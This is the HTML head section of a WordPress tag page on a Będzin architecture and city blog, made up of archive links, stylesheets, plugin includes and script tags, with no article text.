

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/tag/bulwary-czarnej-przemszy/
body_size: 10366
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; Bulwary Czarnej Przemszy</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN &raquo; Kanał z wpisami otagowanymi jako Bulwary Czarnej Przemszy" href="https://blog.architekt.bedzin.pl/tag/bulwary-czarnej-przemszy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
